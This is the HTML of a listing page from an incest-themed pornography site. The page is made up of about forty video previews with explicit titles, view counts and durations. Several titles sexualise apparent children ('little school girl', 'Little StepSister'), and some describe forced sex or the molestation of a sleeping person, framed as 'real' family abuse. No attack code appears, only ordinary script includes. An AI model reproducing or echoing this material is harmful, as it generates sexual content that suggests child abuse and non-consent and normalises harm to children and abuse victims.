

--- FILE ---
content_type: text/html
request_url: https://realincest.cc/en/?error0_gallery
body_size: 14070
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest - Your wildest dreams with our selection of real incest porn videos</title>
        <meta name="description" content="Experience taboo pleasure at Real Incest - 100% real, authentic incest videos." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://realincest.cc/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/URoRcgmmOaCsDr23enBIg.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
--> 
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://realincest.cc" target="_self">Real<span>Incest</span>.cc</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Real Incest <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639326254748/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" alt="Little StepSister Gives Brother Blowjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Little StepSister Gives Brother Blowjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1302796</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639772749861/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg" alt="Amateur Russian family orgy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur Russian family orgy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1046743</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834849243029/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" alt="Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 733228</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17566042816158368589/">
                                <div class="preview-img">
                                    <img data-sg="f3c71edf566c034d" src="/thumbs/589/17566042816158368589_0.jpg" alt="dad comes mi bed in the morning and takes it out on me !! because he can't find mom, he gets very hard when he see me !!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> dad comes mi bed in the morning and takes it out on me !! because he can't find mom, he gets very hard when he see me !!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 624758</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732468406711/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" alt="Mom and son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom and son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 618634</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639928746116/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cb32a084" src="/thumbs/116/3824942639928746116_0.jpg" alt="Play with me daddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Play with me daddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1555</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640175365509/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> sister brother fun on cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 346391</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640594758864/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f2e52cd0" src="/thumbs/864/3824942640594758864_0.jpg" alt="Old Goes Young - Well-hung stud cums all over a petite brunette">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old Goes Young - Well-hung stud cums all over a petite brunette</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 411747</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637788709044/">
                                <div class="preview-img">
                                    <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" alt="Russian Brother Punishes Sister With Anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Russian Brother Punishes Sister With Anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 450615</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13684490103624779301/">
                                <div class="preview-img">
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 421251</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640431222431/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e925ce9f" src="/thumbs/431/3824942640431222431_0.jpg" alt="Pretty bookworm gets tempted and plowed by her older schoolteacher">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pretty bookworm gets tempted and plowed by her older schoolteacher</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 297489</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636953883033/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" alt="She gets caught while having some solo fun">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> She gets caught while having some solo fun</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 265065</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731858281356/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Help me mom, please!!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61422</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639865506161/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pervert father forced little school girl to fuck after class</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 325732</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2521442932818901151/">
                                <div class="preview-img">
                                    <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg" alt="incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15332</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14293211511805710133/">
                                <div class="preview-img">
                                    <img data-sg="c65bb0242cb40f35" src="/thumbs/133/14293211511805710133_0.jpg" alt="Son Creampies Mom in Laundry Room - Alexis Rain - Family Therapy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son Creampies Mom in Laundry Room - Alexis Rain - Family Therapy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 332729</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640649229915/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f624565b" src="/thumbs/915/3824942640649229915_0.jpg" alt="Fucked by milf maid with big tits">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucked by milf maid with big tits</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 302016</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639753888078/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c0c6814e" src="/thumbs/78/3824942639753888078_0.jpg" alt="Daughter cuddles with DADs DICK">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter cuddles with DADs DICK</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 231328</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1498120459609564088/">
                                <div class="preview-img">
                                    <img data-sg="14ca649ee1c5e3b8" src="/thumbs/88/1498120459609564088_0.jpg" alt="rough incest sex between two hot girls, twin sisters, having anal sex and sucking on their boyfriends' cocks.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rough incest sex between two hot girls, twin sisters, having anal sex and sucking on their boyfriends' cocks.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 152</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637250995085/">
                                <div class="preview-img">
                                    <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg" alt="Dad inserts his dark cock inside DAUGHTER">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dad inserts his dark cock inside DAUGHTER</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 335943</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16426293044857163591/">
                                <div class="preview-img">
                                    <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" alt="incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15815</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733263068532/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb984aa3d74" src="/thumbs/532/2705852733263068532_0.jpg" alt="SKANDAL IN DER FAMILIE#11 - GERMAN - HARDCORE -B$R">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> SKANDAL IN DER FAMILIE#11 - GERMAN - HARDCORE -B$R</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 207</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:47</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733385948882/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb98bfd3ed2" src="/thumbs/882/2705852733385948882_0.jpg" alt="White pornstar sex tape with black husband">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> White pornstar sex tape with black husband</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639919521992/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10caa5e0c8" src="/thumbs/992/3824942639919521992_0.jpg" alt="Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazzers - Moms in control - (Kendall Woods, Nino Polla) - Trailer preview</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 250197</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640165806892/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d953e32c" src="/thumbs/892/3824942640165806892_0.jpg" alt="Big Tiddy Goth Cousin 4th of July Pt2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big Tiddy Goth Cousin 4th of July Pt2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 93</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <div class="preview-img">
                                    <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32074</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17629712869064264429/">
                                <div class="preview-img">
                                    <img data-sg="f4a95272bcb54aed" src="/thumbs/429/17629712869064264429_0.jpg" alt="Father wake up and fuck step-daughter from bedroom to livingroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father wake up and fuck step-daughter from bedroom to livingroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 250473</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 46:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637478723270/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" alt="Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 205812</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14199959809706532365/">
                                <div class="preview-img">
                                    <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12158</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10677785705568342783/">
                                <div class="preview-img">
                                    <img data-sg="942f1d86a02512ff" src="/thumbs/783/10677785705568342783_0.jpg" alt="russian family seductions will wanting you for more.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> russian family seductions will wanting you for more.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 90</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731797527260/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92d4fdadc" src="/thumbs/260/2705852731797527260_0.jpg" alt="Cute Kim Wants Her Daddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cute Kim Wants Her Daddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8347</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1893939139150680465/">
                                <div class="preview-img">
                                    <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg" alt="incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 257284</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640262331978/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10df14be4a" src="/thumbs/978/3824942640262331978_0.jpg" alt="Creepy christian mom asks daughter to fuck virgin son!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Creepy christian mom asks daughter to fuck virgin son!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 240394</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12321257466278957220/">
                                <div class="preview-img">
                                    <img data-sg="aafde6627fafd0a4" src="/thumbs/220/12321257466278957220_0.jpg" alt="horny blonde wants sex with grandpa">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> horny blonde wants sex with grandpa</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 76</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639679981196/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Homemade Father Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 316183</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/18364789876248568530/">
                                <div class="preview-img">
                                    <img data-sg="fedcd717747c62d2" src="/thumbs/530/18364789876248568530_0.jpg" alt="Voyeur stepmom fucks stepson after catching him masturbating">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Voyeur stepmom fucks stepson after catching him masturbating</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 168715</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
